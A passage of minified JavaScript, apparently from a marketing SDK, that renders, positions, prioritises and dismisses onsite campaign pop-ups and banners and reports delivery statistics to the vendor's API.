t[n].osmDivRendering(e),t[n].onFrameLoad.res(),t[n].osmDivSelector=document.getElementById(Qa(t[n].campaignMeta.campaignId))):(e.parentNode.insertBefore(t[n].iframe,e),t[n].iframe.onload=()=>{this.initialInlineBodyStyle=document.body.getAttribute("style"),as.setScrollState(t),t[n].iframe.contentWindow.postMessage({campaignId:t[n].campaignMeta.campaignId},"*"),"1"===t[n].campaignMeta.editorVersion?(this.handleBridgeInsertion(t[n].iframe.contentDocument,t[n].campaignMeta.campaignId,t[n].campaignMeta),this.changeAnchorTagReDirectionMethod(t[n].iframe)):this.handleClassBasedTracking(t[n]),t[n].onFrameLoad.res()})}if(await t[n].onFrameLoad.p,t[n].isJSONPayloadApproach)yt.log(1,e,`zindex for ${t[n].campaignMeta.campaignId}`,2147483647..toString()),t[n].osmDivSelector.style.zIndex=(2147483647-(t.length-n-1)).toString(),this.liveCampaignPositionStyling(t[n].campaignMeta,t[n].osmDivSelector);else{if(t[n].iframe.style.visibility="hidden",t[n].iframe.style.display="block",yt.log(1,e,`zindex for ${t[n].campaignMeta.campaignId}`,2147483647..toString()),t[n].iframe.style.zIndex=(2147483647-(t.length-n-1)).toString(),t[n].iframe.style.margin="0",t[n].campaignMeta.display.config.blocking)t[n].iframe.style.height=`${window.innerHeight}px`,t[n].iframe.style.width="100%";else if(t[n].iframe.style.height=getComputedStyle(t[n].iframe.contentDocument.body).height,t[n].iframe.style.padding.includes("10px")?t[n].iframe.style.width=parseInt(getComputedStyle(t[n].iframe.contentDocument.body).width)+20+"px":t[n].iframe.style.width=getComputedStyle(t[n].iframe.contentDocument.body).width,t[n].campaignMeta.templateType===Ar.POP_UP&&(t[n].iframe.style.margin="0px auto"),t[n].data.payload&&t[n].data.payload.indexOf(Ce.POSITIONED_TEMPLATE)>-1){const e=t[n].data.payload.indexOf(Ce.SIDE_BANNER)>-1;this.adjustPositionOfCampaign(t[n].iframe.style,t[n].data.position,e)}t[n].iframe.style.visibility="visible",this.liveCampaignPositionStyling(t[n].campaignMeta,t[n].iframe),xa(t[n].campaignMeta,"OSM")(),Xr(t[n].campaignMeta.campaignId,t[n].campaignMeta.templateType)}if(null==t[n].dismissInterval){const e=1e3*St(t[n].campaignMeta,"delivery.dismiss_interval",0);e>0&&(t[n].dismissInterval=setTimeout(()=>{const e=this.campaignRenderMap[t[n].campaignMeta.campaignId];e&&e.isActive()&&(this.dismissInapp(t[n].campaignMeta.campaignId),window.MoeFocusHandler&&window.MoeFocusHandler(),Ua(t[n].campaignMeta,"OSM",!0))},e))}}this.bannerLiveCampaignsStyling(t)}}restoreBodyStyle(){this.removeOSMPusher(),this.pushCardsTemplate(0);let e=0;Object.keys(this.campaignRenderMap).forEach(t=>{this.campaignRenderMap[t].campaignMeta.templateType===Ar.POP_UP&&this.campaignRenderMap[t].isActive()&&e++}),e>=1||(this.initialInlineBodyStyle?document.body.setAttribute("style",this.initialInlineBodyStyle):null===this.initialInlineBodyStyle&&document.body.removeAttribute("style"))}async canCampaignBeRendered(e){const t=`${is.baseLogTag}.canCampaignBeRendered`;try{const t=await La.campaingsStatsStore.getItem(e.campaignId),n=await La.serviceMetaStore.getItem(Ce.STORES.SERVICE_META.KEYS.GLOBAL_DELAY),i=await La.serviceMetaStore.getItem(Ce.STORES.SERVICE_META.KEYS.LAST_INAPP_SHOWN_TIME);return Ha.isValid(e,t)&&Ha.isValidMessagingCampaign(e,t,n,i,this.getActiveCampaigns())&&fr.getURLFilterResult(e)}catch(n){yt.error(1,t,`Error checking if campaign ${e.campaignId} can be rendered:`,n)}return!1}static createDefaultIframe(e,t){is.baseLogTag;const n=Qa(e),i=document.createElement("iframe");return i.setAttribute("id",n),i.style.left="0px",i.style.top="0px",i.style.bottom="0px",i.style.right="0px",i.style.border="0px none",i.style.height="100%",i.style.width=window.innerWidth.toString()+"px",i.style.padding="0",i.style.overflow="hidden",i.style.overflowY="hidden",i.style.zIndex="999999",i.style.display="none",i.style.position="fixed",i.setAttribute("srcdoc",t),i}onRender(e){this.renderListener=e}dismissInapp=(e,t=!0)=>{if(es(document.getElementById(Qa(e))),Jr(),zr(e),0===this.getActiveCampaigns().length)return void this.dismissTestInapp(e);const n=this.getActiveCampaigns();setTimeout(()=>{n.forEach(t=>{t.campaignMeta.campaignId===e&&(t.iframe?t.iframe?.remove():t.osmDivSelector?.remove())})},0),this.campaignRenderMap[e].setIsActive(!1),this.campaignRenderOrder=this.campaignRenderOrder.filter(t=>t!==e),clearInterval(this.campaignRenderMap[e].dismissInterval),this.campaignRenderMap[e].delayTimer=null,t&&Wi.broadcastToWindow({topic:"OSM_INTERNAL_EVENT",name:"DISMISS",data:e}),this.renderAllActiveCampaigns()};getActiveCampaigns(){return this.campaignRenderOrder.map(e=>this.campaignRenderMap[e]).filter(e=>e.isActive())}destroy(){this.getActiveCampaigns().forEach(e=>{e.setIsActive(!1)}),this.renderAllActiveCampaigns(),this.campaignRenderOrder=[],this.campaignRenderMap={}}adjustPositionOfCampaign(e,t,n){t&&(Object.assign(e,Ur[t]),ni()&&n&&this.addMarginInMweb(e,t))}addMarginInMweb(e,t){const n={paddingLeft:"10px",paddingRight:"10px",marginTop:"0",marginBottom:"0"};"TOP"===t&&(n.marginTop="10px"),"BOTTOM"===t&&(n.marginBottom="10px"),Object.assign(e,n)}handleBridgeInsertion(e,t,n){const i=`${is.baseLogTag}.handleBridgeInsertion`;try{e.head.append(Fr(n,t)),yt.log(2,i,"JS-bridge script inserted successfully",t)}catch(e){yt.warn(2,i,"Failed to insert OSM JS Bridge: ",t)}}handleClassBasedTrackingForTestCampaign(e,t,n){const i=`${is.baseLogTag}.handleClassBasedTrackingForTestCampaign`,a=e=>Array.prototype.slice.call(e),r=a(e.contentDocument.getElementsByClassName(Ce.CSS_SELECTORS.DISMISS_INAPP)),s=a(e.contentDocument.getElementsByClassName(Ce.CSS_SELECTORS.CLICK_INAPP)),o=a(e.contentDocument.getElementsByTagName("a"));if(0===r.length&&yt.warn(1,i,"No dismiss class items present in this template"),0===s.length&&yt.warn(1,i,"No click class items present in this template"),t.payload.indexOf("TEXT_INPUT")>-1||t.payload.indexOf('dynamic-listeners="true"')>-1)e.contentDocument.body.addEventListener("click",e=>{e.target&&e.target.classList.contains(Ce.CSS_SELECTORS.CLICK_INAPP)&&yt.log(1,i,"Clicked on test campaign element. No data will be sent to BE right now. We'll start sending the click events once the campaign is live"),e.target&&e.target.classList.contains(Ce.CSS_SELECTORS.DISMISS_INAPP)&&this.dismissTestInapp(n.draftId)});else{for(const e of s)e.addEventListener("click",e=>{yt.log(1,i,"Clicked on test campaign element. No data will be sent to BE right now. We'll start sending the click events once the campaign is live")});for(const e of r)e.addEventListener("click",()=>{this.dismissTestInapp(n.draftId)})}for(const e of o){"_blank"!==e.getAttribute("target")&&e.setAttribute("target","_parent")}}handleClassBasedTracking(e){const t=`${is.baseLogTag}.handleClassBasedTracking`,n=e=>Array.prototype.slice.call(e),i=e.iframe,a=n(i.contentDocument.getElementsByClassName(Ce.CSS_SELECTORS.DISMISS_INAPP)),r=n(i.contentDocument.getElementsByClassName(Ce.CSS_SELECTORS.CLICK_INAPP)),s=n(i.contentDocument.getElementsByTagName("a"));if(0===a.length&&yt.warn(1,t,"No dismiss class items present in this template"),0===r.length&&yt.warn(1,t,"No click class items present in this template"),e.data.payload&&(e.data.payload.indexOf("TEXT_INPUT")>-1||e.data.payload.indexOf('dynamic-listeners="true"')>-1))i.contentDocument.body.addEventListener("click",t=>{if(t.target&&t.target.classList.contains(Ce.CSS_SELECTORS.CLICK_INAPP)){const n=t.target.dataset.id;ka(e.campaignMeta,"OSM",{widget_id:n})()}t.target&&t.target.classList.contains(Ce.CSS_SELECTORS.DISMISS_INAPP)&&(this.dismissInapp(e.campaignMeta.campaignId),t.target.classList.contains(Ce.CSS_SELECTORS.CLICK_INAPP)||Ua(e.campaignMeta,"OSM"))});else{for(const t of r)t.addEventListener("click",t=>{const n=t.target.dataset.id;ka(e.campaignMeta,"OSM",{widget_id:n})()});for(const t of a)t.addEventListener("click",()=>{this.dismissInapp(e.campaignMeta.campaignId),t.classList.contains(Ce.CSS_SELECTORS.CLICK_INAPP)||Ua(e.campaignMeta,"OSM")})}for(const e of s){"_blank"!==e.getAttribute("target")&&e.setAttribute("target","_parent")}}changeAnchorTagReDirectionMethod(e){const t=`${is.baseLogTag}.changeAnchorTagReDirectionMethod`;try{const n=(e=>Array.prototype.slice.call(e))(e.contentDocument.getElementsByTagName("a"));for(const e of n){const t=e.getAttribute("target"),n=e.getAttribute("href");n&&"_parent"===t&&(e.setAttribute("onclick",`setTimeout(()=>{window.open('${n}','_parent')})`),e.removeAttribute("href"))}yt.log(1,t,`Anchor Tag Href Rendering Changed to onClick for Campaign Frame: ${e.id}`)}catch{yt.error(1,t,`Failed to Change Anchor Tag Href Rendering for Campaign Frame: ${e.id}`)}}liveCampaignPositionStyling(e,t){const n=`${is.baseLogTag}.liveCampaignPositionStyling`;try{e.templateType===Ar.BANNER?e.display.config.sticky?t.style.position="fixed":t.style.position="absolute":e.templateType===Ar.POP_UP&&(t.style.position="fixed","DIV"===t.tagName?t.style.inset="0":t.style.backgroundColor="rgba(99, 99, 99, 0.21)"),yt.log(1,n,`Added Position Styles for CampaignId: ${e.campaignId}`)}catch{yt.error(1,n,`Failed adding Styles for CampaignId: ${e.campaignId}`)}}testCampaignPositionStyling(e,t){const n=`${is.baseLogTag}.testCampaignPositionStyling`;try{e.templateType===Ar.BANNER?e.displaySettings.config.sticky?t.style.position="fixed":t.style.position="absolute":e.templateType===Ar.POP_UP&&(t.style.position="fixed","DIV"===t.tagName?t.style.inset="0":t.style.backgroundColor="rgba(99, 99, 99, 0.21)"),yt.log(1,n,`Added Position Styles for CampaignId: ${e.draftId}`)}catch{yt.error(1,n,`Failed adding Styles for CampaignId: ${e.draftId}`)}}bannerTestCampaignStyling(e,t,n){const i=`${is.baseLogTag}.bannerTestCampaignStyling`;try{let n,a,r=!0;if(t)n=parseInt(getComputedStyle(t.contentDocument.body).height),r=t.srcdoc.indexOf(Ce.POSITIONED_TEMPLATE)>-1;else{const t=document.querySelector("#"+Qa(e.draftId)+" .brz-container");n=parseInt(getComputedStyle(t).height)}a=e.displaySettings.config.pushPage&&(r&&"TOP"===e.position||!r)?this.getOSMPusher(n):this.getOSMPusher(0),this.pushCardsTemplate(n,a),yt.log(1,i,`Added Banner Styles for Test CampaignId: ${e.draftId}`)}catch{yt.error(1,i,`Failed Added Banner Styles for Test CampaignId: ${e.draftId}`)}}bannerLiveCampaignsStyling(e){const t=`${is.baseLogTag}.bannerLiveCampaignsStyling`;let n=0,i=0;for(let a=e.filter(e=>e.campaignMeta.templateType===Ar.BANNER).length-1;a>=0;a--)try{if(e[a].isJSONPayloadApproach||e[a].iframe.contentDocument){let r,s=!0;e[a].isJSONPayloadApproach?r=parseInt(getComputedStyle(e[a].osmDivSelector.querySelector(".brz-container")).height):(r=parseInt(getComputedStyle(e[a].iframe.contentDocument.body).height),s=e[a].data.payload&&e[a].data.payload.indexOf(Ce.POSITIONED_TEMPLATE)>-1),n+=r,e[a].campaignMeta.display.config.pushPage&&(s&&"TOP"===e[a].data.position||!s)&&(i+=r),yt.log(1,t,`Added Banner Styles for Live CampaignId: ${e[a].campaignMeta.campaignId}`)}}catch{yt.error(1,t,`Failed Adding Banner Styles for Live CampaignId: ${e[a].campaignMeta.campaignId}`)}const a=this.getOSMPusher(i);this.pushCardsTemplate(i,a)}pushCardsTemplate(e,t){window?.Moengage?.cards?.updatePushBannerHeight(e,t)}}class as{static setScrollState(e){let t=!0;for(let n=0;n<e.length;n++)t=t&&e[n].campaignMeta.display.config.scrollable;t||(document.body.style.overflow="hidden")}}class rs{campaignId;campaignName;expiryTime;updatedTime;dismissInterval;status;jsonPayload;context;urlFilters;constructor(e){this.campaignId=e.campaignId,this.campaignName=e.campaignName,this.expiryTime=e.expiryTime?new Date(e.expiryTime):null,this.updatedTime=e.updatedTime?new Date(e.updatedTime):null,this.status=e.status,this.jsonPayload=e.htmlJsonPayload,this.context=e.campaignContext,this.dismissInterval=e.delivery.dismiss_interval||0,this.urlFilters=e.triggerData.url_condition}}class ss{baseLogTag;OnsiteApiClient;displayManager;deliveryStats;constructor(e,t,n){this.baseLogTag="DeliveryFunnelManager",this.displayManager=t,this.OnsiteApiClient=new Pr(e),this.deliveryStats=n}attemptCampaigns(e){e.forEach(e=>{this.deliveryStats.setStats(e,Ce.DELIVERY_FUNNEL.ATTEMPTED.CAMPAIGN_ATTEMPTED)})}async getImpressionStats(e){const t=this.baseLogTag+".getImpressionStats";try{return await La.campaingsStatsStore.getItem(e.campaignId)}catch(n){yt.error(1,t,`Error getting impression stats for ${e.campaignId}`,n)}}async getLastGlobalInappShown(){return await La.serviceMetaStore.getItem(Ce.STORES.SERVICE_META.KEYS.LAST_INAPP_SHOWN_TIME)}async getGlobalDelay(){return await La.serviceMetaStore.getItem(Ce.STORES.SERVICE_META.KEYS.GLOBAL_DELAY)}async filterValidCampaigns(e){const t=this.baseLogTag+".filterValidCampaigns";try{const n=e.map(e=>this.getImpressionStats(e)),i=await this.getLastGlobalInappShown(),a=await this.getGlobalDelay();try{const t=await Promise.all(n);return e.filter((e,n)=>{if(e.templateType!==Ar.SELF_HANDLED){if(!Ha.isCampaignWithinFC(e,t[n]))return this.deliveryStats.setStats(e,Ce.DELIVERY_FUNNEL.PRIORITIZED.CAMPAIGN_PRIORITY_MAX_TIMES_SHOWN),!1;if(!Ha.hasCampaignClearedSelfDelay(e,t[n]))return this.deliveryStats.setStats(e,Ce.DELIVERY_FUNNEL.PRIORITIZED.CAMPAIGN_PRIORITY_MIN_DELAY),!1;if(!Ha.hasCampaignClearedGlobalDelay(e,a,i))return this.deliveryStats.setStats(e,Ce.DELIVERY_FUNNEL.PRIORITIZED.CAMPAIGN_PRIORITY_GLOBAL_DELAY),!1}return!Ha.isCampaignExpired(e)||(this.deliveryStats.setStats(e,Ce.DELIVERY_FUNNEL.PRIORITIZED.CAMPAIGN_PRIORITY_EXPIRED),!1)})}catch(e){return void yt.error(1,t,"Error filtering and sorting campaigns",e)}}catch(e){return void yt.error(1,t,"Error in filterValidCampaigns",e)}}async prioritizeMessagingCampaigns(e,t=1){if(!e||0===e.length)return;const n=await this.filterValidCampaigns(e);if(!n||0===n.length)return;const i=n.sort(Ha.comparator),a=i.slice(0,t),r=i.slice(t),s=(new Date).toISOString(),o=a.map(e=>e?.campaignContext?.cid);return r.forEach(e=>{this.deliveryStats.setStats(e,Ce.DELIVERY_FUNNEL.PRIORITIZED.CAMPAIGN_PRIORITY_HIGH_PRIORITY_CAMPAIGN_AVAILABLE,[{cids:o,t:s}])}),a}getCampaignTagMap(e){const t={},n=[],i={cids:[],t:(new Date).toISOString()},a=new Set;for(const n of e)n.tag&&(a.add(n.tag),t[n.tag]=t[n.tag]||[],t[n.tag].push(n));return a.forEach(e=>{const a=t[e].sort(Ha.comparator);if(a.length>0){const e=a[0];n.push(e),i.cids.push(e.campaignContext.cid),a.length>1&&a.slice(1).forEach(e=>{this.deliveryStats.setStats(e,Ce.DELIVERY_FUNNEL.PRIORITIZED.CAMPAIGN_PRIORITY_HIGH_PRIORITY_CAMPAIGN_AVAILABLE,[i])})}}),n}async prioritizePersonalizationCampaigns(e){const t=await this.filterValidCampaigns(e);return t.length>0?this.getCampaignTagMap(t):[]}async getOnsitePayload(e,t){const n=this.baseLogTag+".getOnsitePayload";try{const n=await this.OnsiteApiClient.getCampaignPayload(e,t);if(n&&!n.error)return n;if(n&&n.error){const t=n.reason;return void this.setDeliveryFailureStats(e,t)}return void this.deliveryStats.setStats(e,Ce.DELIVERY_FUNNEL.DELIVERED.CAMPAIGN_DELIVERED_API_FAILURE)}catch(t){return yt.error(1,n,"Error getting onsite payload",t),void this.deliveryStats.setStats(e,Ce.DELIVERY_FUNNEL.DELIVERED.CAMPAIGN_DELIVERED_API_FAILURE)}}setDeliveryFailureStats(e,t){t&&["PAUSED","EXPIRED","personalize"].includes(t)||this.deliveryStats.setStats(e,Ce.DELIVERY_FUNNEL.DELIVERED.CAMPAIGN_DELIVERED_API_FAILURE)}async getEventForPersonalisation(e){const t=await Rr.getTriggeringPrimaryEvent(e.campaignId);return t?new oa(t.name,t.attributes):null}async deliverMessagingCampaign(e,t){const n=this.baseLogTag+".deliverMessagingCampaign";if(e){const i=await this.getEventForPersonalisation(e)||t;try{const t=await this.getOnsitePayload(e,i);if(t){if(e.onsitePayload=t,this.isGCGCampaign(e))return;return t.payload?.code===Ce.GCG_ERROR_CODE?(yt.warn(1,n,`Can not render ${e.campaignId} as it falls under Control Group.`),void xa(e,"OSM",!0)()):Ha.doCampaignPayloadHasMandatoryParams(e.onsitePayload)?e:(yt.warn(1,n,`Can not render ${e.campaignId}`),void this.deliveryStats.setStats(e,Ce.DELIVERY_FUNNEL.DELIVERED.CAMPAIGN_DELIVERED_MANDATORY_PARAMS_MISSING))}}catch(e){yt.error(1,n,"Error delivering messaging campaign",e)}}}async deliverPersonalizationCampaigns(e,t,n){const i=this.baseLogTag+".deliverPersonalizationCampaigns";if(e.length>0){const a=e.map(e=>this.getOnsitePayload(e,n));try{const n=await Promise.all(a);return e.filter((e,i)=>{if(n[i]&&n[i].payload&&(e.onsitePayload=n[i],null!=e.tag&&null!=t[e.tag])){if("JSON"!==e.onsitePayload.payloadType)return!0;if((e=>{try{JSON.parse(e)}catch(e){return!1}return!0})(e.onsitePayload.payload))return!0}return!1})}catch(e){yt.error(1,i,"Error delivering personalization campaigns",e)}}}async messagingCampaignImpression(e,t){const n=this.baseLogTag+".messagingCampaignImpression";if(e)try{const i=await this.getLastGlobalInappShown(),a=await this.getGlobalDelay(),r=this.displayManager.getActiveCampaigns();if(!Ha.hasCampaignClearedGlobalDelay(e,a,i))return yt.warn(1,n,`Can not render ${e.campaignId}`),void this.deliveryStats.setStats(e,Ce.DELIVERY_FUNNEL.IMPRESSION.CAMPAIGN_IMPRESSION_GLOBAL_DELAY);if(!Ha.canCampaignBeRenderedOverExisting(e,r.length))return void this.deliveryStats.setStats(e,Ce.DELIVERY_FUNNEL.IMPRESSION.CAMPAIGN_IMPRESSION_ANOTHER_CAMPAIGN_VISIBLE);if(!fr.getURLFilterResult(e))return yt.warn(1,n,`Can not render ${e.campaignId}`),void this.deliveryStats.setStats(e,Ce.DELIVERY_FUNNEL.IMPRESSION.CAMPAIGN_IMPRESSION_URL_CHANGED);const s=this.displayManager.campaignRenderMap[e.campaignId];return us.onScrollOrExitIntentCampaigns[e.campaignId]||null!=s&&(t===M||t===C)?(this.deliveryStats.setStats(e,Ce.DELIVERY_FUNNEL.IMPRESSION.CAMPAIGN_IMPRESSION_MAX_TIMES_SHOWN),void yt.warn(1,n,`Can not render ${e.campaignId}`)):null!=s&&s.isActive()?(this.deliveryStats.setStats(e,Ce.DELIVERY_FUNNEL.IMPRESSION.CAMPAIGN_IMPRESSION_ANOTHER_CAMPAIGN_VISIBLE),void yt.warn(1,n,`Can not render ${e.campaignId}, as campaign is already Active.`)):e}catch(e){return void yt.error(1,n,"Error delivering messaging campaign",e)}}async mostEligibleMessagingCampaign(e,t){if(e.length>0){this.attemptCampaigns(e);const n=await this.prioritizeMessagingCampaigns(e),i=n?.[0];let a;if(Ya(i,N)){const e=await qa(i);e.error?this.setDeliveryFailureStats(i,e.reason):this.isGCGCampaign(e)||(a=e)}else a=await this.deliverMessagingCampaign(i,t);const r=await this.messagingCampaignImpression(a,t?.name);return this.deliveryStats.sendDeliveryStats(e),r}}async mostEligiblePersonalizationCampaigns(e,t,n){if(e.length>0){this.attemptCampaigns(e);const i=await this.prioritizePersonalizationCampaigns(e),a=await this.deliverPersonalizationCampaigns(i,t,n);return this.deliveryStats.sendDeliveryStats(e),a||[]}return[]}async mostEligibleSelfHandledPersonalizationCampaigns(e,t){const n=this.baseLogTag+".mostEligibleSelfHandledPersonalizationCampaigns";this.attemptCampaigns(e);const i=await this.filterValidCampaigns(e);yt.log(1,n,"Eligible campaigns with tag ",t,"are",i);const a=i.sort(Ha.comparator)[0];if(a){yt.log(1,n,"Campaign with highest priority for tag",t,"is",a.campaignId);const e=await this.getOnsitePayload(a);e&&e.payload&&(a.onsitePayload=e)}return this.deliveryStats.sendDeliveryStats(e),a}async mostEligibleSelfHandledCampaigns(e,t){const n=this.baseLogTag+".mostEligibleSelfHandledCampaigns";this.attemptCampaigns(e);const i=await this.filterValidCampaigns(e);if(0===i.length)return this.deliveryStats.sendDeliveryStats(e),[];yt.log(1,n,"Eligible self-handled campaigns are ",i);const a=await this.prioritizeMessagingCampaigns(e,Ce.MAX_SELF_HANDLE_OSM_CAMPAIGNS);if(a&&a.length>0){yt.log(1,n,"Campaign in prioritised order: ",a.map(e=>e.campaignId));const i=Promise.all(a.map(e=>this.getOnsitePayload(e,t))).then(e=>e.filter(e=>e?.templateType===Ar.SELF_HANDLED_OSM).map((e,t)=>new rs({...e,...a[t]})));return this.deliveryStats.sendDeliveryStats(e),i}}delayDeliveryCampaignStats(e){this.deliveryStats.setStats(e,Ce.DELIVERY_FUNNEL.IMPRESSION.CAMPAIGN_IMPRESSION_CANCEL_BEFORE_DELAY),this.deliveryStats.sendDeliveryStats([e])}isGCGCampaign(e){const t=this.baseLogTag+".isGCGCampaign";return e.onsitePayload.payload?.code===Ce.GCG_ERROR_CODE&&(yt.warn(1,t,`Can not render ${e.campaignId} as it falls under Control Group.`),xa(e,"OSM",!0)(),!0)}}class os{draftId;draftType;templateType;displaySettings;action;position;locale;variation;constructor(e){this.draftId=St(e,"draft_id",null),this.draftType=St(e,"draft_type",null),this.templateType=St(e,"template_type",null),this.action=St(e,"action",null);const t=St(e,"campaign_meta",{});this.locale=St(e,"locale",null),this.variation=St(e,"variation",null),this.displaySettings=new Nr({config:t.config},this.templateType)}static isValidRawJson(e){const{draft_id:t,draft_tag:n,draft_type:i}=e;return i===Ce.DRAFT_CAMPAIGN_TPYES.WEB_PERSONALIZATON?null!=t&&null!=n:null!=t}}const cs=(e,t)=>(yt.log(1,"selfHandledHelper.track",`Self handled OSM ${t} tracking called for campaign:`,e.campaignName),e.campaignId?(t===Ce.EVENT_NAMES.OSM.IMPRESSION&&Ba(e.campaignId),vt().track_event(t,{campaign_id:e.campaignId,campaign_name:e.campaignName,type:Ce.EVENT_NAMES.OSM.TYPE,...e.context})):new Promise((e,t)=>{t("Moengage error: Campaign ID not found")}));class ls{static baseLogTag="EventTriggerHandler";selfHandledOSMCallback;async handler(e,t,n,i,a,r){const s=ls.baseLogTag+".handler";yt.log(1,s,r?.name&&`Triggered for ${r.name}: `||"Campaign(s) triggered: ",a);const o=a.filter(e=>e.templateType===Ar.SELF_HANDLED),c=a.filter(e=>e.templateType!==Ar.SELF_HANDLED&&e.templateType!==Ar.SELF_HANDLED_OSM),l=a.filter(e=>e.templateType===Ar.SELF_HANDLED_OSM);if(o.length>0){const i=await e.mostEligiblePersonalizationCampaigns(o,t,r);i.length>0&&n(i)}if(c.length>0){const t=await e.mostEligibleMessagingCampaign(c,r);if(r?.timestamp&&r.timestamp<window.Moengage?.pageChangeHandlerCallingTime)return void yt.log(1,s,"Stopped triggering the campaign because handle_page_change was called: ",a);t&&i(t)}if(l.length>0&&this.selfHandledOSMCallback){const t=await e.mostEligibleSelfHandledCampaigns(l,r);t.length>0&&(t.forEach(e=>{cs(e,Ce.EVENT_NAMES.OSM.DELIVERED)}),this.selfHandledOSMCallback(t))}}}class ds{baseLogTag;OnsiteApiClient;batchId;constructor(e){this.baseLogTag="DeliveryStats",this.OnsiteApiClient=new Pr(e),this.batchId=Xn()}async sendDeliveryStats(e){const t=this.baseLogTag+".sendDeliveryStats";if(!window.navigator.onLine)return yt.error(1,t,"No internet connection. Delivery stats will not be sent"),void Mr.setOnlineEventListner(()=>{this.sendDeliveryStats(e)});if(e.length>0)try{const t={};e.forEach(e=>{t[e.campaignContext.cid]||(t[e.campaignContext.cid]=e.stats,e.stats={})});const n={stats:t};this.OnsiteApiClient.callStatsAPI(n,this.batchId)}catch(e){yt.error(1,t,"Error in sending delivery funnel stats",e)}}setStats(e,t,n){const i=(new Date).toISOString();e&&(e.stats[t]=e.stats[t]||[],n?e.stats[t]=n:e.stats[t].some(e=>e.t===i)||e.stats[t].push({t:i}))}}const gs=new si;class us{static baseLogTag="MoeOnsite";initData;initializationPomise=null;OnsiteApiClient;testDraftInfo=null;triggerManager=null;displayManager=null;selfHandledWebpTriggerListeners={};funnelManager=null;eventTriggerHandler=null;deliveryStats=null;static identityListenerAdded=!1;static onScrollOrExitIntentCampaigns={};static handleSDKEnableAndDisableLisetner=!1;constructor(e){this.initData=e,yt.setLogLevel(e.debugLevel),this.OnsiteApiClient=new Pr(this.initData),us.handleSDKEnableAndDisableLisetner||(window.addEventListener(j.TOPIC_NAME,async e=>{const t=e?.detail?.name;t===j.EVENT_NAMES.SDK_ENABLED?await Ds.enableOSM():t===j.EVENT_NAMES.SDK_DISABLED&&await Ds.disableOSM(!1,!0)}),us.handleSDKEnableAndDisableLisetner=!0)}setLogLevel(e){yt.setLogLevel(e,!1)}async isTestCampaignAvailable(){const e=us.baseLogTag+".isTestCampaignAvailable";window.opener?(window.addEventListener("message",async t=>{if(t.data&&"inapp_test"===t.data.action){const n=t.data;if(os.isValidRawJson(n)){const t=new os(n);yt.log(1,e,"Valid test campaign data found checking TestCampaign",n),await this.checkForTestCampaign(t)}else yt.error(1,e,"Data is not a valid test campaign",n);gs.res()}},!1),window.opener.postMessage("moe_test_osm","*"),setTimeout(async()=>{gs.res()},100)):gs.res()}initialize(){const e=us.baseLogTag+".initialize";return yt.log(1,e,"Initialising onsite module"),null==this.initializationPomise&&Li()&&(this.initializationPomise=new Promise(async t=>{try{await La.initialize(),await this.isTestCampaignAvailable(),gs.p.then(async()=>{await this.syncCampaigns();const n=await Ja(),i=this.isExitIntentCampaignFound(n);i.length&&await this.prefetchExitIntentCampaigns(i);const a=n.filter(e=>null!=e.triggerData);if(this.displayManager=new is,this.displayManager.onRender(t=>{yt.log(1,e,`Campaign rendered: ${t.campaignId}`),La.serviceMetaStore.setItem(Ce.STORES.SERVICE_META.KEYS.LAST_INAPP_SHOWN_TIME,new Date)}),null!=this.testDraftInfo&&this.testDraftInfo.draftType===Ce.DRAFT_CAMPAIGN_TPYES.ONSITE_MESSAGING){yt.log(1,e,"Test campaigns present, will be showing only the test campaign."),yt.log(1,e,"No live campaign will be shown till draft campaign showing");try{yt.log(1,e,`Trying to render draft campaign with id ${this.testDraftInfo.draftId}`);const t=await this.OnsiteApiClient.getDraftCampaign(this.testDraftInfo);yt.log(1,e,"Test campaign payload: ",t),t&&this.displayManager.queueDraftCampaign(this.testDraftInfo,t),this.testDraftInfo=null}catch(t){yt.error(1,e,`Error fetching data for test campaign ${this.testDraftInfo.draftId}: `,t)}}else{this.initData?.enableSPA&&this.handleSPA(),us.attachIdentityUpdateHandler(),this.deliveryStats=new ds(this.initData),this.triggerManager=new xr(a),this.funnelManager=new ss(this.initData,this.displayManager,this.deliveryStats),this.eventTriggerHandler=new ls;const e=this.eventTriggerHandler.handler.bind(this.eventTriggerHandler,this.funnelManager,this.selfHandledWebpTriggerListeners,this.handlePersonalizationCampaigns.bind(this),this.handleMessagingCampaigns.bind(this));this.triggerManager.onTrigger(e),Lr.setListener(e),kr.setDeliveryStats(this.deliveryStats),Lr.setDeliveryStats(this.deliveryStats),await Lr.logDeliveryFunnelForExpiredTimerCampaigns(),await kr.updateCampaignTimeInSecondaryEventsStore(),await Lr.createNewTimers(),this.triggerManager.startWatching()}Wi.broadcastToWindow({topic:j.TOPIC_NAME,name:j.EVENT_NAMES.OSM_INIT}),t(!0)})}catch(t){yt.error(1,e,t)}})),this.initializationPomise}async handleMessagingCampaigns(e){const t=`${us.baseLogTag}.handleMessagingCampaigns`;e.onsitePayload&&this.displayManager&&(yt.log(1,t,`Campaign triggered: ${e.campaignId}`),yt.log(1,t,"Payload for campaign:",e.onsitePayload),this.displayManager.queueLiveCampaign(e,e.onsitePayload))}async handlePersonalizationCampaigns(e){const t=`${us.baseLogTag}.handlePersonalizationCampaigns`;e.length>0&&e.forEach(e=>{null!=e.tag&&(yt.log(1,t,`Personlization Campaign triggered: ${e.campaignId}`),this.selfHandledWebpTriggerListeners[e.tag].forEach(t=>{this.handleSelfHandledCallback(e,e.onsitePayload,t)}))})}async logout(e=!1,t=!1){const n=`${us.baseLogTag}.logout`;if(yt.log(1,n,"Starting module logout"),this.initData?.enableSPA&&this.removeHandlePageChange(),this.initializationPomise=null,this.displayManager){$a(this.displayManager);const e=Object.keys(this.displayManager?.campaignRenderMap);this.displayManager.testCampaign?.draftId&&e.push(this.displayManager.testCampaign?.draftId),e.forEach(e=>{const t=document.getElementById(`moe-onsite-campaign-${e}`);t&&t.remove()}),this.displayManager.destroy()}this.triggerManager&&(Ka(this.triggerManager),ja(this.triggerManager),this.triggerManager.destory()),ca.clear(),kr.destroy(),Lr.destroy(),e&&(us.onScrollOrExitIntentCampaigns={}),this.displayManager=null,this.funnelManager=null,this.eventTriggerHandler=null,await Lr.deleteAllPendingTimers(),t?La.sdkOptOut():(await La.serviceMetaStore.removeItem(Ce.STORES.SERVICE_META.KEYS.LAST_META_CALL_TIME),await La.clear(e)),yt.log(1,n,"Starting module logout complete")}async checkForTestCampaign(e){const t=us.baseLogTag+".checkForTestCampaign";try{const n=e;null==n?(yt.log(1,t,"No draft campaign found"),this.testDraftInfo=null):(yt.log(1,t,"Found draft campaign: 